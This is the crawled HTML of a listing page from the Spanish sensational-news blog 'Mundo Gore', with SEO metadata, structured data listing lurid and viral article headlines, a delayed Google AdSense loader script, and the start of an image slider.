

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mundogore.com/2020/05/13/investigacion-revela-que-la-antartida-tuvo-clima-calido-hace-40-millones-de-anos/
body_size: 18500
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/mundogore-com.png"/>
	<link rel="apple-touch-icon" href="/images/mundogore-com.png"/>


    <!-- Title y Description -->

    <title>Mundo Gore</title>

    <meta name="description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://mundogore.com/2020/05/13/investigacion-revela-que-la-antartida-tuvo-clima-calido-hace-40-millones-de-anos/">

    
    
    <link rel="next" href="https://mundogore.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Mundo Gore">

    <meta property="og:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta property="og:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Mundo Gore">

    <meta property="og:url" content="https://mundogore.com/">

    <meta property="og:site_name" content="mundogore.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Mundo Gore">

    <meta name="twitter:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="twitter:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Mundo Gore">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="mundogore.com">

	<meta name="mobile-web-app-title" content="mundogore.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://mundogore.com/#website", 
"url": "https://mundogore.com", 
"name": "mundogore.com", 
"description": "mundogore.com", 
"publisher": { "@id": "https://mundogore.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://mundogore.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "mundogore.com",

      "description": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://mundogore.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "logo": "https:\/\/mundogore.com\/assets\/logo.png",

      "description": "mundogore.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "mundogore.com",

      "description": "Noticias gore, impactantes, preocupantes y apocalipticas a nivel global",

      "url": "https:\/\/mundogore.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "mundogore.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/mundogore.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Un padre tiene la respuesta perfecta de 5 palabras despu\u00e9s de que un profesor criticara p\u00fablicamente a su hija en clase","description":"Un padre tiene la respuesta perfecta de 5 palabras despu\u00e9s de que un profesor criticara p\u00fablicamente a su hija en clase","image":"https:\/\/i2-prod.themirror.com\/article1441044.ece\/ALTERNATES\/s1200f\/1_Why-Didnt-I-Study-For-This-Test.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despu-s-de-que-un-profesor-criticara-p-blicamente-a-su-hija-en-clase-"},{"@type":"NewsArticle","headline":"Casas de mu\u00f1ecas del horror de Harvard creadas con un siniestro prop\u00f3sito","description":"Casas de mu\u00f1ecas del horror de Harvard creadas con un siniestro prop\u00f3sito","image":"https:\/\/i2-prod.themirror.com\/article1577234.ece\/ALTERNATES\/s1200f\/0_These-eerie-dollhouse-scenes-were-constructed-by-one-woman.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/casas-de-mu-ecas-del-horror-de-harvard-creadas-con-un-siniestro-prop-sito-"},{"@type":"NewsArticle","headline":"\"La muerte m\u00e1s espantosa de todos los tiempos\": buzos fueron \"hervidos desde dentro\"","description":"\"La muerte m\u00e1s espantosa de todos los tiempos\": buzos fueron \"hervidos desde dentro\"","image":"https:\/\/i2-prod.themirror.com\/article1577159.ece\/ALTERNATES\/s1200f\/0_The-Byford-Dolphin-oil-rig-and-its-safety-ship-is-seen-in-th.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-muerte-m-s-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro-"},{"@type":"NewsArticle","headline":"Ingeniero afirma que el \"crimen perfecto\" del MH370 a\u00fan puede resolverse mientras comienza una nueva b\u00fasqueda","description":"Ingeniero afirma que el \"crimen perfecto\" del MH370 a\u00fan puede resolverse mientras comienza una nueva b\u00fasqueda","image":"https:\/\/i2-prod.themirror.com\/article1594551.ece\/ALTERNATES\/s1200f\/2_Malaysia-Airlines-plane.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-a-n-puede-resolverse-mientras-comienza-una-nueva-b-squeda-"},{"@type":"NewsArticle","headline":"Mensaje OVNI 'del futuro de la humanidad' esper\u00f3 treinta a\u00f1os para ser le\u00eddo","description":"Mensaje OVNI 'del futuro de la humanidad' esper\u00f3 treinta a\u00f1os para ser le\u00eddo","image":"https:\/\/i2-prod.themirror.com\/article1577673.ece\/ALTERNATES\/s1200f\/0_Unidentified-flying-object-illustration.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/mensaje-ovni-del-futuro-de-la-humanidad-esper-treinta-a-os-para-ser-le-do-"},{"@type":"NewsArticle","headline":"Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados","description":"Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados","image":"https:\/\/i2-prod.themirror.com\/article1595092.ece\/ALTERNATES\/s1200f\/0_Street-cat-in-a-narrow-paved-alley-of-Ano-Syros-in-Syros-island-Cyclades-Greece.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados-"},{"@type":"NewsArticle","headline":"Madre revisa el monitor de beb\u00e9 y descubre un invitado inesperado con su hijo peque\u00f1o dormido","description":"Madre revisa el monitor de beb\u00e9 y descubre un invitado inesperado con su hijo peque\u00f1o dormido","image":"https:\/\/i2-prod.themirror.com\/article1596071.ece\/ALTERNATES\/s1200f\/1_Portrait-of-Parenthood.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/madre-revisa-el-monitor-de-beb-y-descubre-un-invitado-inesperado-con-su-hijo-peque-o-dormido-"},{"@type":"NewsArticle","headline":"La conmovedora Resoluci\u00f3n de A\u00f1o Nuevo 2026 de un padre deja a la gente llorando","description":"La conmovedora Resoluci\u00f3n de A\u00f1o Nuevo 2026 de un padre deja a la gente llorando","image":"https:\/\/i2-prod.themirror.com\/article1576916.ece\/ALTERNATES\/s1200f\/2_Golden-2026-numbers-held-in-hands-outdoors.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-conmovedora-resoluci-n-de-a-o-nuevo-2026-de-un-padre-deja-a-la-gente-llorando-"},{"@type":"NewsArticle","headline":"Madre disfruta de una \"gran\" estancia en hotel antes de detectar un visitante no deseado en el monitor del beb\u00e9","description":"Madre disfruta de una \"gran\" estancia en hotel antes de detectar un visitante no deseado en el monitor del beb\u00e9","image":"https:\/\/i2-prod.themirror.com\/article1591022.ece\/ALTERNATES\/s1200f\/0_Hotel-room-comfort-with-good-sleep-easy-relaxation-lifestyle-of-Asian-girl-on-bed-have-a-nice-day-mo.jpg","datePublished":"2025-12-31T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-beb-"},{"@type":"NewsArticle","headline":"Nostradamus predice que una gran estrella morir\u00e1 en 2026 en 4 escalofriantes predicciones","description":"Nostradamus predice que una gran estrella morir\u00e1 en 2026 en 4 escalofriantes predicciones","image":"https:\/\/i2-prod.themirror.com\/article1571196.ece\/ALTERNATES\/s1200f\/0_Portrait-of-Nostradamus.jpg","datePublished":"2025-12-28T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/nostradamus-predice-que-una-gran-estrella-morir-en-2026-en-4-escalofriantes-predicciones-"},{"@type":"NewsArticle","headline":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","description":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","image":"https:\/\/i2-prod.themirror.com\/article861731.ece\/ALTERNATES\/s1200f\/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg","datePublished":"2025-12-21T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/los-fans-del-grinch-detectan-un-detalle-que-nunca-hab-an-notado-y-dicen-que-arruina-la-pel-cula-"},{"@type":"NewsArticle","headline":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","description":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","image":"https:\/\/i2-prod.themirror.com\/article1567101.ece\/ALTERNATES\/s1200f\/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos-"},{"@type":"NewsArticle","headline":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","description":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","image":"https:\/\/i2-prod.themirror.com\/article1557148.ece\/ALTERNATES\/s1200f\/0_PAY-Roman-Novak-8-East2west-News.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto-"},{"@type":"NewsArticle","headline":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","description":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","image":"https:\/\/i2-prod.themirror.com\/article1557876.ece\/ALTERNATES\/s1200f\/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/cient-ficos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cu-les-ol-an-peor-"},{"@type":"NewsArticle","headline":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","description":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","image":"https:\/\/i2-prod.themirror.com\/article1555736.ece\/ALTERNATES\/s1200f\/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-vida-moderna-nos-est-enfermando-y-agotando-porque-nuestros-cuerpos-no-est-n-hechos-para-ella-"},{"@type":"NewsArticle","headline":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","description":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","image":"https:\/\/i2-prod.themirror.com\/article1361242.ece\/ALTERNATES\/s1200f\/1_Charity-shop.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo-"},{"@type":"NewsArticle","headline":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","description":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","image":"https:\/\/i2-prod.themirror.com\/article1553015.ece\/ALTERNATES\/s1200f\/0_In-N-Out-Burger-In-San-Diego.jpg","datePublished":"2025-12-10T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/in-n-out-elimina-el-n-mero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7-"},{"@type":"NewsArticle","headline":"Adolescente muere al participar en peligrosa tendencia de redes sociales","description":"Adolescente muere al participar en peligrosa tendencia de redes sociales","image":"https:\/\/i2-prod.themirror.com\/article1550812.ece\/ALTERNATES\/s1200f\/0_Image_20251206_132149_476jpeg.jpg","datePublished":"2025-12-09T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales-"},{"@type":"NewsArticle","headline":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","description":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","image":"https:\/\/i2-prod.themirror.com\/article1542415.ece\/ALTERNATES\/s1200e\/0_This-photo-taken-on-February-1-2018-sho.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/f-brica-que-fabrica-mu-ecas-sexuales-infantiles-detiene-su-producci-n-"},{"@type":"NewsArticle","headline":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","description":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","image":"https:\/\/i2-prod.themirror.com\/article1539516.ece\/ALTERNATES\/s1200e\/0_Multiethnic-family-moving-home.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/familia-brit-nica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron-"},{"@type":"NewsArticle","headline":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","description":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","image":"https:\/\/i2-prod.themirror.com\/article1532746.ece\/ALTERNATES\/s1200e\/0_Screenshot-2021-05-24-at-115029.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/despert-desnudo-en-una-tumba-en-el-desierto-y-sobreviv-71-d-as-comiendo-ranas-"},{"@type":"NewsArticle","headline":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","description":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","image":"https:\/\/i2-prod.themirror.com\/article1533003.ece\/ALTERNATES\/s1200e\/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/asesino-can-bal-enfermizo-as-el-cerebro-de-su-novia-y-bebi-su-sangre-"},{"@type":"NewsArticle","headline":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","description":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","image":"https:\/\/i2-prod.themirror.com\/article774662.ece\/ALTERNATES\/s1200e\/0_JS319367524.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/arque-logos-logran-un-gran-avance-al-buscar-al-verdadero-pap-noel-"},{"@type":"NewsArticle","headline":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","description":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","image":"https:\/\/i2-prod.themirror.com\/article1533563.ece\/ALTERNATES\/s1200e\/0_Screenshot-2025-11-28-181523.jpg","datePublished":"2025-11-29T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/compradora-de-acci-n-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-m-s-en-la-historia-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=4573" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">mundogore.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Mundo Gore</h1>

    <p>Noticias gore, impactantes, preocupantes y apocalipticas a nivel global</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 97 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/daisy-destroyer-gore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg" alt="Que es el video Daisy destroyer gore" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Que es el video Daisy destroyer gore</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg" alt="Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aparecen-enormes-grietas-la-tierra-se-ab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg" alt="Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/al-menos-16-victimas-y-varios-desapareci/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extraterrestres-secuestraron-a-un-hombre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp" alt="Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg" alt="Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg" alt="Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuidador-de-zoologico-muere-atacado-por-un-leon-frente-a-turistas-aterrorizados-tras-un-error-fatal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1496729.ece/ALTERNATES/s1200e/0_Screenshot-2024-09-30-at-094204JPG.jpg" alt="Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuidador de zoológico muere atacado por un león frente a turistas aterrorizados tras un error fatal</h2>
					</div>
				  			</a>
